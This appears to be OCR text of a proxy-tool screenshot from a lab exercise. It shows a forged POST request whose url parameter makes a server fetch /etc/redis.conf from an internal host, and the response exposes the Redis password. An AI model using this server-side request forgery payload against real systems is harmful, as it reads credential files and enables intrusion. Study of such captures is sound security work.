 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=172.72.23.28:80?file=/etc/redis.conf
Response
Pretty Raw Hex Render
\n
91 appendfilename "appendonly.aof"
92 appendfsync everysec
93 no-appendfsync-on-rewrite no
94 auto-aof-rewrite-percentage 100
95 auto-aof-rewrite-min-size 64mb
96 aof-load-truncated yes
97 aof-use-rdb-preamble yes
98 lua-time-limit 5000
99 slowlog-log-slower-than 10000
100 slowlog-max-len 128
101 latency-monitor-threshold 0
102 notify-keyspace-events ""
103 hash-max-ziplist-entries 512
104 hash-max-ziplist-value 64
105 list-max-ziplist-size -2
106 list-compress-depth 0
107 set-max-intset-entries 512
108 zset-max-ziplist-entries 128
109 zset-max-ziplist-value 64
110 hll-sparse-max-bytes 3000
111 stream-node-max-bytes 4096
112 stream-node-max-entries 100
113 activerehashing yes
114 client-output-buffer-limit normal 0 0 0
115 client-output-buffer-limit replica 256mb 64mb 60
116 client-output-buffer-limit pubsub 32mb 8mb 60
117 requirepass P@ssw0rd
118 hz 10
119 dynamic-hz yes
120 aof-rewrite-incremental-fsync yes
121 rdb-save-incremental-fsync yes
122 </pre>
</div>
123 <script src="./attachs/jquery.min.js">
</script>
124 <script src="./attachs/bootstrap.bundle.min.js">
</script>
125 </body>
126 </html>